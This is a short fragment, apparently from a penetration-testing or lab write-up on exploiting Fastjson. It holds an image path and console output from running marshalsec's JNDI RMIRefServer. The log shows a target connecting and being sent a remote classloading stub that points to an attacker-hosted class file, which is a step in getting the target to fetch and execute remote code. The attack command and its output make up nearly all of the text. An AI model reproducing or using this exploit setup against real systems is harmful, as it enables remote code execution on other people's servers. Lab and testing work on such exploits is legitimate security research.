 C:\Users\29619\Desktop\PentestTools\漏洞利用\fastjson\fastjson python>java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshal
sec.jndi.RMIRefServer "http://192.168.5.106:8888/#a" 9999
* Opening JRMP listener on 9999
Have connection from /192.168.5.105:43074
Reading message...
Is RMI.lookup call for a 2
Sending remote classloading stub targeting http://192.168.5.106:8888/a.class
Closing connection